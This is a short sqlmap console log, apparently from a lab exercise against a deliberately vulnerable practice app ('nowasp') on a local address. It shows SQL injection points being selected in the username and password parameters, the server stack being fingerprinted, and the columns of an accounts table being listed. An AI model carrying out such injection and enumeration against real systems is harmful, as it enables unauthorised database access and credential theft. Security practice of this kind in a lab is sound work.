 there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
> 1
[01:48:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, PHP, Apache 2.2.14
back-end DBMS: MySQL 5
[01:48:31] [INFO] fetching columns for table 'accounts' in database 'nowasp'
[01:48:31] [WARNING] reflective value(s) found and filtering out
Database: nowasp
Table: accounts
[7 columns]
+-------------+------------+
| Column      | Type       |
+-------------+------------+
| cid         | int(11)    |
| firstname   | text       |
| is_admin    | varchar(5) |
| lastname    | text       |
| mysignature | text       |
| password    | text       |
| username    | text       |
+-------------+------------+
[01:48:32] [INFO] fetched data logged to text files under '/home/qvintvs/.local/share/sqlmap/output/10.0.2.15'